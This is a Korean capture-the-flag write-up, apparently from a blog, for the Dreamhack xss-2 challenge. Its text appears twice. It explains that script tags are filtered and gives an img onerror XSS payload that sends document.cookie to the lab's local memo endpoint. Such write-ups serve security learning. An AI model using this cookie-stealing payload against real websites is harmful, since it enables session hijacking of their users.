문제분석 & 풀이

문제 구성은 xss-1와 동일하다.
다만, 입력에 대한 추가적인 필터링이 존재하는 것 같다.
[dreamhack] xss-1
개념정리 ○ XSS 크로스 사이트 스크립팅(Cross Site Scripting, XSS)은 공격자가 상대방의 브라우저에 스크립트가 실행되도록 해 사용자의 세션을 가로채거나, 웹사이트를 변조하거나, 악의적 콘텐츠
keyme2003.tistory.com
XSS 개념과 코드 분석은 위 글을 참고하자.
/vuln에 접속하면 param 파라미터로 <script>alert(1)</script>가 요청되는데, xss-1와 다르게 해당 script 코드가 실행되지 않는 것을 확인할 수 있다.
즉, 내부적으로 <script> 태그를 사용하지 못하도록 검증한다고 추측할 수 있다.


<img src=1 onerror="javascript:location.href='http://127.0.0.1:8000/memo?memo='+document.cookie"></img>따라서 <img> 태그의 이벤트 핸들러 속성(onerror, onload, onfocus 등)을 이용한 XSS payload를 작성했다.
onerror 속성은 <img> 태그가 src를 로드하는 과정에서 오류가 발생하면 실행되는 속성이다.
src를 보면 1로 설정됐는데, 이 부분이 에러를 발생시켜서 onerror 속성에 작성된 JS 코드가 실행된다.



payload를 제출해보자.

문제분석 & 풀이

문제 구성은 xss-1와 동일하다.
다만, 입력에 대한 추가적인 필터링이 존재하는 것 같다.
[dreamhack] xss-1
개념정리 ○ XSS 크로스 사이트 스크립팅(Cross Site Scripting, XSS)은 공격자가 상대방의 브라우저에 스크립트가 실행되도록 해 사용자의 세션을 가로채거나, 웹사이트를 변조하거나, 악의적 콘텐츠
keyme2003.tistory.com
XSS 개념과 코드 분석은 위 글을 참고하자.
/vuln에 접속하면 param 파라미터로 <script>alert(1)</script>가 요청되는데, xss-1와 다르게 해당 script 코드가 실행되지 않는 것을 확인할 수 있다.
즉, 내부적으로 <script> 태그를 사용하지 못하도록 검증한다고 추측할 수 있다.
<img src=1 onerror="javascript:location.href='http://127.0.0.1:8000/memo?memo='+document.cookie"></img>따라서 <img> 태그의 이벤트 핸들러 속성(onerror, onload, onfocus 등)을 이용한 XSS payload를 작성했다.
onerror 속성은 <img> 태그가 src를 로드하는 과정에서 오류가 발생하면 실행되는 속성이다.
src를 보면 1로 설정됐는데, 이 부분이 에러를 발생시켜서 onerror 속성에 작성된 JS 코드가 실행된다.

payload를 제출해보자.